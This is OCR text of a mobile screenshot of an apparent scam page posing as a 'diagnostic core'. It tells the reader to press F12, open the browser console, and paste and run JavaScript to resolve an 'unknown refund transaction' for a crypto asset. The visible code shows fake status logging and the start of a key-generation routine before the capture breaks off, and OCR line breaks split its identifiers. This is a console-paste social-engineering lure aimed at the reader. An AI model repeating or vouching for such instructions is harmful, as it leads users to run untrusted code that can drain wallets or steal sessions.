
DIAGNOSTIC_CORE_V4.7
Identification of
GHOST2ETH – unknown
refund transaction
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: h9gbvoho28f

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: GHOST2ETH – unknown r
efund transaction (Hash: 0x9283c37f)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"PBKDF2",hash:"SHA-384"},true,["encr